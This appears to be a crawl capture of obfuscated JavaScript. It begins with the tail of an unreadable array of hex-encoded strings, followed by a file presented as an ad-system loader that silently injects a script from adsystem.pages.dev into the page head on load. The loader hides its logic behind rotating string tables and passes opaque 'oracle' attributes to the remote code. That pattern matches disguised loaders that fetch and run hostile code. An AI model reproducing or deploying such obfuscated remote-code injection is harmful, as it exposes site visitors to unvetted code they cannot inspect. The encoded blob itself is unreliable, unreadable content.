4f\x46\x65\x78\x64\x4e\x38\x6f\x71\x57\x34\x61','\x72\x61\x68\x64\x4c\x30\x56\x64\x4d\x43\x6f\x6c','\x57\x37\x6e\x57\x64\x53\x6f\x45\x57\x34\x4e\x63\x4d\x78\x35\x43\x6b\x67\x79','\x6a\x53\x6f\x6f\x69\x75\x7a\x4a\x57\x52\x54\x71\x45\x71','\x57\x51\x79\x4a\x62\x53\x6b\x47\x57\x50\x31\x51','\x57\x51\x64\x63\x4f\x6d\x6b\x7a\x57\x52\x4e\x64\x49\x6d\x6b\x6a\x57\x51\x4a\x64\x47\x5a\x42\x64\x4e\x57','\x57\x35\x6c\x63\x54\x43\x6f\x59\x57\x34\x42\x64\x47\x53\x6b\x6f\x57\x51\x4a\x63\x53\x57\x5a\x64\x4e\x53\x6b\x41\x57\x35\x50\x74\x57\x36\x75','\x67\x38\x6f\x2b\x44\x66\x78\x64\x48\x4a\x43\x31\x79\x53\x6f\x6a\x57\x51\x30','\x7a\x68\x70\x64\x51\x61','\x72\x57\x78\x64\x4c\x30\x2f\x64\x4e\x6d\x6f\x69\x72\x38\x6f\x45\x57\x4f\x79\x54\x6c\x77\x70\x64\x4c\x6d\x6b\x42','\x6e\x73\x52\x64\x49\x74\x70\x64\x48\x43\x6f\x59\x65\x53\x6b\x65\x6c\x63\x75','\x57\x52\x4a\x63\x47\x64\x64\x64\x53\x64\x79\x32\x57\x51\x52\x63\x4d\x61','\x57\x35\x37\x64\x51\x38\x6f\x41\x57\x51\x64\x64\x56\x32\x62\x36\x57\x34\x68\x64\x47\x6d\x6b\x72','\x73\x4e\x4a\x63\x4b\x4b\x6a\x70\x66\x4d\x6c\x64\x56\x71','\x72\x63\x76\x44','\x72\x77\x75\x78\x65\x31\x76\x31\x57\x52\x6a\x52\x57\x35\x33\x64\x48\x61','\x57\x50\x4a\x64\x4e\x67\x4a\x64\x4e\x43\x6b\x71\x57\x52\x75\x6f\x46\x73\x38\x48','\x70\x49\x42\x63\x50\x43\x6f\x47\x57\x52\x6c\x64\x4b\x53\x6b\x6a\x57\x51\x70\x63\x4a\x43\x6f\x52','\x6d\x6d\x6b\x75\x57\x37\x53\x58\x65\x58\x34\x76\x57\x51\x47\x77\x78\x61','\x57\x36\x43\x39\x71\x53\x6f\x36\x57\x35\x30\x5a\x57\x36\x72\x73\x57\x35\x42\x64\x4a\x61','\x57\x51\x5a\x63\x4c\x66\x46\x64\x53\x53\x6f\x78\x57\x36\x66\x45\x41\x58\x6d\x63','\x57\x51\x70\x64\x56\x48\x62\x53\x57\x52\x42\x63\x52\x66\x78\x63\x51\x62\x70\x63\x54\x47','\x45\x38\x6f\x68\x6c\x43\x6b\x64\x45\x75\x56\x63\x56\x76\x2f\x64\x51\x31\x4f','\x71\x74\x5a\x63\x4c\x6d\x6b\x42\x57\x4f\x46\x63\x54\x71\x46\x64\x52\x61\x42\x63\x49\x61','\x78\x4e\x74\x64\x52\x71','\x57\x50\x75\x35\x57\x4f\x6a\x58\x57\x34\x2f\x64\x4f\x38\x6f\x41\x76\x63\x6a\x45\x44\x74\x68\x64\x4f\x61','\x57\x52\x6d\x66\x57\x50\x61\x61\x74\x58\x46\x64\x48\x75\x37\x64\x54\x6d\x6b\x69','\x57\x34\x39\x70\x57\x36\x31\x4c\x76\x53\x6b\x6e\x57\x37\x46\x64\x50\x6d\x6f\x73\x43\x61','\x74\x4b\x44\x70\x6a\x72\x4e\x63\x4b\x71','\x6a\x4c\x56\x63\x53\x74\x79\x76\x57\x50\x72\x61','\x43\x38\x6b\x70\x45\x62\x34\x53','\x57\x34\x43\x79\x67\x30\x52\x64\x53\x53\x6f\x65\x67\x6d\x6f\x78\x57\x34\x64\x64\x4d\x71','\x57\x34\x68\x63\x56\x38\x6b\x61\x57\x35\x34\x51\x6f\x43\x6f\x33\x57\x52\x75','\x6b\x38\x6b\x74\x42\x43\x6f\x46\x6b\x61','\x69\x57\x37\x64\x4f\x4d\x6e\x5a\x57\x50\x48\x62\x57\x34\x69\x4a\x57\x36\x30','\x57\x34\x35\x53\x73\x47\x4f\x6f\x57\x34\x74\x64\x48\x67\x70\x64\x4b\x38\x6f\x4f','\x46\x43\x6f\x6f\x6c\x43\x6f\x63\x41\x31\x4e\x64\x55\x4c\x4a\x64\x53\x48\x4f','\x76\x58\x6e\x4b\x57\x51\x4b\x75\x57\x34\x44\x30\x66\x43\x6f\x74\x6a\x61','\x43\x65\x2f\x63\x54\x5a\x65\x4c\x57\x37\x39\x68\x57\x35\x34','\x70\x59\x56\x63\x47\x63\x64\x64\x49\x6d\x6f\x35\x71\x6d\x6b\x4f\x66\x65\x30','\x75\x4e\x66\x50\x72\x38\x6b\x4b\x57\x36\x64\x64\x4e\x78\x52\x63\x56\x47\x6d','\x66\x6d\x6f\x59\x41\x72\x46\x64\x47\x74\x65\x31\x41\x53\x6f\x70\x57\x52\x79','\x57\x50\x76\x75\x57\x35\x4b\x4a\x69\x47','\x57\x34\x42\x63\x52\x62\x46\x64\x4e\x73\x6c\x64\x49\x5a\x58\x75\x57\x51\x42\x64\x48\x4d\x33\x64\x4c\x74\x47\x71','\x57\x52\x6e\x58\x57\x35\x2f\x64\x51\x43\x6b\x4a\x66\x6d\x6f\x77\x64\x32\x5a\x63\x48\x57','\x57\x37\x58\x39\x64\x72\x5a\x63\x52\x6d\x6f\x64\x57\x36\x56\x64\x48\x4c\x4e\x64\x47\x71','\x69\x32\x71\x67\x57\x34\x38\x69\x57\x34\x62\x5a\x77\x53\x6f\x6e\x42\x47','\x42\x6d\x6f\x6b\x57\x52\x48\x31\x72\x66\x7a\x67\x57\x37\x72\x62\x68\x47','\x41\x38\x6f\x69\x57\x51\x7a\x30\x72\x66\x43','\x69\x78\x56\x64\x56\x53\x6b\x4d\x57\x4f\x46\x64\x4c\x6d\x6b\x4a\x57\x51\x68\x64\x55\x53\x6f\x4f','\x62\x65\x74\x63\x4a\x76\x64\x63\x47\x53\x6b\x7a\x63\x38\x6b\x70\x57\x50\x6d\x34','\x57\x34\x66\x6a\x57\x36\x65\x52\x43\x38\x6b\x47\x57\x34\x52\x64\x4a\x53\x6b\x56\x71\x47','\x6a\x4d\x53\x63\x70\x53\x6b\x4a\x57\x4f\x64\x63\x53\x68\x4e\x63\x4d\x72\x75\x35','\x72\x53\x6b\x54\x6e\x71\x56\x63\x4d\x32\x61','\x57\x34\x46\x63\x50\x53\x6f\x6f\x57\x34\x79\x2b\x6e\x43\x6b\x39\x57\x36\x6c\x64\x47\x38\x6b\x66','\x72\x48\x72\x58\x57\x52\x4f','\x57\x34\x68\x63\x4e\x68\x56\x63\x4e\x38\x6f\x49\x57\x4f\x68\x64\x53\x6d\x6b\x79\x46\x38\x6f\x48','\x6a\x53\x6b\x57\x57\x36\x30\x42\x57\x35\x42\x64\x4d\x38\x6f\x74\x6b\x53\x6f\x6e\x57\x50\x30','\x57\x37\x5a\x63\x4f\x65\x61','\x57\x50\x56\x63\x55\x4a\x44\x4e\x71\x38\x6b\x47\x57\x4f\x48\x42\x57\x50\x5a\x63\x4f\x57','\x57\x52\x43\x6e\x65\x6d\x6b\x78\x57\x4f\x5a\x64\x54\x6d\x6f\x48\x57\x36\x53\x70\x57\x36\x57','\x57\x51\x4a\x63\x4e\x62\x2f\x64\x56\x53\x6f\x62\x57\x51\x31\x6b\x74\x57\x75\x70','\x57\x50\x66\x44\x57\x35\x38\x58\x6f\x53\x6f\x78\x57\x4f\x4a\x64\x56\x61\x78\x64\x51\x57','\x68\x48\x65\x73\x44\x65\x74\x63\x51\x30\x33\x63\x50\x38\x6b\x55\x77\x53\x6b\x4e','\x57\x36\x4b\x42\x67\x43\x6f\x41\x57\x50\x5a\x63\x4c\x53\x6b\x71\x57\x37\x71\x61\x57\x37\x6d','\x6a\x77\x56\x64\x4b\x73\x37\x64\x48\x6d\x6f\x5a\x63\x43\x6f\x65\x70\x67\x43','\x57\x51\x52\x63\x4d\x74\x4a\x64\x54\x64\x30','\x44\x6d\x6f\x55\x57\x52\x65\x64\x57\x4f\x64\x63\x4a\x6d\x6b\x6a\x41\x43\x6b\x44\x57\x35\x34','\x42\x4e\x6c\x64\x50\x38\x6b\x35\x57\x50\x78\x64\x49\x6d\x6f\x4a\x57\x51\x4e\x63\x4f\x6d\x6b\x55','\x57\x50\x47\x35\x61\x31\x76\x61\x57\x37\x74\x63\x48\x4d\x78\x64\x4b\x43\x6b\x49','\x44\x59\x76\x74\x57\x50\x35\x65\x57\x50\x57\x4b\x64\x71','\x68\x64\x74\x63\x4c\x6d\x6b\x72\x57\x4f\x70\x63\x56\x72\x4a\x63\x4f\x47\x52\x63\x48\x71','\x57\x34\x56\x64\x51\x4d\x6d\x65\x68\x53\x6b\x52\x57\x4f\x57\x46\x57\x50\x68\x63\x51\x61','\x57\x52\x4f\x55\x75\x71\x78\x63\x51\x38\x6b\x76\x57\x37\x4a\x64\x49\x30\x4a\x64\x4e\x57','\x71\x53\x6b\x50\x6b\x47\x52\x63\x4d\x32\x58\x4d\x70\x53\x6b\x79\x57\x37\x71','\x57\x34\x69\x4e\x77\x30\x4c\x43\x57\x4f\x4a\x64\x4b\x4a\x33\x63\x4c\x43\x6f\x2b','\x72\x6d\x6b\x6b\x57\x35\x72\x30\x57\x35\x70\x64\x50\x6d\x6b\x6f\x57\x36\x74\x64\x55\x6d\x6b\x4a\x57\x36\x57\x76\x6d\x38\x6b\x67','\x43\x53\x6f\x78\x6b\x43\x6b\x46\x41\x57\x4a\x63\x56\x62\x4e\x64\x54\x71\x79','\x57\x37\x44\x38\x77\x43\x6b\x38\x57\x34\x79\x2b\x57\x36\x44\x6e\x57\x34\x4e\x64\x4d\x71','\x6b\x6d\x6b\x71\x7a\x6d\x6f\x77\x6c\x4b\x74\x64\x54\x30\x78\x64\x48\x58\x62\x58','\x57\x35\x52\x63\x4c\x73\x39\x78\x57\x51\x4a\x63\x53\x31\x78\x64\x4e\x43\x6f\x54\x71\x68\x56\x64\x51\x53\x6f\x70\x57\x37\x79','\x57\x51\x75\x59\x78\x53\x6b\x71\x57\x50\x68\x64\x4a\x32\x54\x74\x7a\x67\x4f','\x6b\x43\x6b\x38\x57\x37\x62\x7a\x57\x35\x2f\x64\x4c\x38\x6f\x44\x6d\x53\x6f\x6c\x57\x4f\x79','\x57\x35\x6d\x61\x57\x4f\x35\x4f\x42\x38\x6b\x63\x57\x35\x74\x63\x51\x48\x33\x63\x56\x61','\x68\x77\x74\x63\x4d\x30\x58\x4e\x70\x77\x47','\x57\x4f\x5a\x63\x55\x4a\x7a\x73\x71\x38\x6b\x49\x57\x50\x66\x72\x57\x50\x4e\x63\x51\x47','\x57\x51\x74\x64\x56\x33\x44\x36\x64\x43\x6f\x2b\x57\x52\x75\x59\x57\x4f\x69\x71','\x44\x67\x4e\x63\x48\x6d\x6f\x34\x57\x37\x7a\x46','\x65\x64\x58\x77\x76\x4e\x6a\x49\x57\x50\x76\x47\x57\x34\x68\x64\x4d\x61','\x57\x50\x37\x64\x4d\x63\x31\x72\x57\x51\x4a\x64\x4b\x47','\x57\x50\x50\x66\x57\x35\x74\x63\x53\x78\x74\x64\x4c\x63\x74\x64\x54\x57\x46\x64\x56\x57','\x42\x4a\x4f\x4d\x57\x36\x31\x37\x57\x37\x76\x58\x77\x75\x53\x68','\x57\x34\x5a\x64\x51\x48\x48\x31\x61\x38\x6f\x38','\x44\x73\x30\x6f\x57\x51\x4e\x64\x52\x38\x6b\x4b\x42\x43\x6b\x62\x75\x53\x6b\x76','\x57\x36\x4f\x6d\x57\x50\x35\x6e\x65\x53\x6f\x64\x57\x52\x62\x6a\x65\x4c\x4f','\x57\x35\x69\x6e\x7a\x57','\x57\x52\x4e\x63\x49\x64\x2f\x64\x55\x73\x35\x32\x57\x51\x46\x63\x4a\x47','\x57\x4f\x66\x75\x57\x34\x78\x63\x50\x78\x70\x63\x4a\x32\x5a\x64\x54\x48\x64\x63\x56\x47','\x57\x52\x56\x63\x47\x75\x64\x63\x51\x38\x6b\x68\x57\x37\x54\x2b\x46\x5a\x65\x2f','\x57\x36\x34\x6f\x57\x4f\x6a\x68\x66\x6d\x6f\x6b','\x57\x35\x6d\x61\x57\x4f\x35\x4f\x7a\x6d\x6b\x65\x57\x35\x70\x63\x4f\x58\x5a\x63\x55\x71','\x69\x38\x6f\x65\x6b\x66\x76\x5a\x57\x37\x50\x75\x77\x53\x6b\x4f\x46\x71','\x57\x4f\x4e\x64\x4a\x59\x74\x64\x54\x38\x6b\x49\x57\x35\x37\x63\x54\x6d\x6f\x62\x6c\x6d\x6b\x31','\x68\x63\x66\x72\x76\x4d\x61\x53\x57\x35\x4b\x4e\x57\x36\x78\x64\x49\x47','\x43\x6d\x6b\x6e\x44\x62\x34\x53\x57\x36\x6e\x45\x45\x43\x6b\x63\x44\x38\x6f\x51','\x57\x50\x53\x69\x45\x5a\x33\x64\x4c\x71\x78\x64\x50\x43\x6f\x73\x6e\x47','\x57\x4f\x6c\x64\x47\x32\x6d\x70\x57\x37\x46\x64\x51\x75\x70\x63\x4d\x43\x6f\x35\x75\x47','\x57\x35\x2f\x63\x4d\x33\x64\x63\x4b\x6d\x6f\x4d\x57\x4f\x64\x64\x55\x38\x6f\x4d\x6a\x53\x6b\x6b\x57\x35\x33\x64\x4a\x61\x71','\x67\x72\x6d\x78\x43\x75\x70\x64\x49\x61','\x74\x47\x48\x6f\x69\x72\x4e\x63\x4d\x4a\x4e\x63\x47\x43\x6b\x4f\x42\x71','\x57\x50\x50\x45\x71\x57\x4a\x63\x53\x38\x6f\x67\x62\x43\x6f\x69\x57\x50\x70\x63\x4a\x71','\x57\x34\x78\x63\x51\x38\x6b\x67\x57\x34\x71\x4d\x6f\x6d\x6f\x5a\x57\x52\x68\x63\x4e\x53\x6f\x75','\x57\x51\x34\x57\x76\x38\x6b\x70\x57\x50\x78\x64\x4a\x4d\x6d\x67\x45\x64\x65','\x57\x36\x33\x63\x47\x71\x6d\x45\x6b\x6d\x6f\x6d\x57\x50\x53\x6d\x57\x51\x69\x4d','\x57\x34\x79\x73\x57\x4f\x70\x64\x52\x74\x4e\x63\x47\x33\x42\x64\x4f\x66\x6c\x63\x50\x61','\x46\x65\x56\x63\x52\x59\x61\x56\x57\x36\x53\x63\x57\x4f\x69\x4d\x57\x51\x79','\x57\x34\x33\x64\x52\x67\x69\x6f\x63\x43\x6f\x2b\x57\x34\x30\x64\x57\x34\x33\x64\x54\x47','\x77\x32\x74\x64\x47\x43\x6f\x68\x57\x35\x37\x63\x4d\x72\x56\x63\x52\x48\x33\x63\x4a\x61','\x69\x66\x53\x65\x72\x53\x6b\x65\x57\x52\x66\x34\x7a\x61\x6d\x4f','\x57\x35\x6e\x76\x6a\x4d\x6c\x63\x47\x66\x42\x63\x50\x6d\x6b\x6b\x7a\x58\x79','\x6c\x49\x44\x44\x57\x50\x53\x44\x57\x4f\x61\x72\x6f\x49\x48\x2f','\x57\x36\x58\x4a\x61\x38\x6f\x79\x57\x35\x46\x63\x4b\x74\x58\x73\x6b\x67\x71','\x72\x77\x43\x78\x66\x59\x6e\x45\x57\x50\x58\x64\x57\x37\x33\x64\x50\x6d\x6f\x55'];_0x19be=function(){return _0x3c45d7;};return _0x19be();}
})();

--- FILE ---
content_type: application/javascript
request_url: https://adsystem.pages.dev/ad-system/loader.js
body_size: 440
content:
(function(){
function _0x2a60(_0x33e12a,_0x553039){const _0x1d6fa9=_0x1d6f();return _0x2a60=function(_0x2a60b5,_0x34d0f7){_0x2a60b5=_0x2a60b5-0x155;let _0x1fd5ab=_0x1d6fa9[_0x2a60b5];return _0x1fd5ab;},_0x2a60(_0x33e12a,_0x553039);}function _0x1d6f(){const _0x22c300=['368010QoEhIp','currentScript','1241540lljmrm','warn','data-oracle','4325830vhxBrb','Script\x20load\x20error\x20event:','createElement','replace','513XtYFRr','5604008SgAoOt','1718784uRYuQd','setAttribute','59814tMBzje','script','8zpALqe','1509584bUFrsd','875sZoiKY','data-network-oracle','async','getAttribute','src','appendChild'];_0x1d6f=function(){return _0x22c300;};return _0x1d6f();}(function(_0x496722,_0x195fca){const _0x3caa20=_0x2a60,_0x57a920=_0x496722();while(!![]){try{const _0x4670a2=-parseInt(_0x3caa20(0x160))/0x1+parseInt(_0x3caa20(0x157))/0x2+parseInt(_0x3caa20(0x169))/0x3+parseInt(_0x3caa20(0x156))/0x4*(-parseInt(_0x3caa20(0x163))/0x5)+parseInt(_0x3caa20(0x16b))/0x6*(parseInt(_0x3caa20(0x158))/0x7)+-parseInt(_0x3caa20(0x168))/0x8+parseInt(_0x3caa20(0x167))/0x9*(parseInt(_0x3caa20(0x15e))/0xa);if(_0x4670a2===_0x195fca)break;else _0x57a920['push'](_0x57a920['shift']());}catch(_0x225f3c){_0x57a920['push'](_0x57a920['shift']());}}}(_0x1d6f,0xf3ed9),(function(){const _0x8891a3=_0x2a60,_0x1f139e=location['host'][_0x8891a3(0x166)](/^www\./,''),_0xa494d1='https://adsystem.pages.dev/ad-system/core.js?'+new Date()['toISOString']()['slice'](0x0,0xa),_0x308435=document[_0x8891a3(0x15f)],_0x372c01=_0x308435?.[_0x8891a3(0x15b)](_0x8891a3(0x162)),_0x45ad17=_0x308435?.[_0x8891a3(0x15b)](_0x8891a3(0x159)),_0x29d633=document[_0x8891a3(0x165)](_0x8891a3(0x155));_0x29d633[_0x8891a3(0x15c)]=_0xa494d1,_0x29d633[_0x8891a3(0x15a)]=!![],_0x29d633['onerror']=_0x398de6=>{const _0x44927f=_0x8891a3;console[_0x44927f(0x161)]('[AD\x20System]\x20Failed\x20to\x20load\x20core\x20for\x20'+_0x1f139e),console['error'](_0x44927f(0x164),_0x398de6);},_0x372c01&&_0x29d633[_0x8891a3(0x16a)]('data-oracle',_0x372c01),_0x45ad17&&_0x29d633[_0x8891a3(0x16a)]('data-network-oracle',_0x45ad17),document['head'][_0x8891a3(0x15d)](_0x29d633);}()));
})();